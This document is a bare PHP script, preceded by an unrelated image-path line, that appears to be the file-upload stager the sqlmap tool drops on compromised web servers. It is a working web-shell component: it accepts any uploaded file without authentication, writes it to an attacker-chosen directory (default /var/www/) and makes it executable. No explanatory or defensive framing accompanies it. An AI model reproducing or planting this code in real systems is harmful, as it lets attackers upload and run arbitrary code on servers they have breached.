

#
if (isset($_REQUEST["upload"])){$dir=$_REQUEST["uploadDir"];if (phpversion()<'4.1.0'){$file=$HTTP_POST_FILES["file"]["name"];@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"],$dir."/".$file) or die();}else{$file=$_FILES["file"]["name"];@move_uploaded_file($_FILES["file"]["tmp_name"],$dir."/".$file) or die();}@chmod($dir."/".$file,0755);echo "File uploaded";}else {echo "<form action=".$_SERVER["PHP_SELF"]." method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=/var/www/> <input type=submit name=upload value=upload></form>";}?>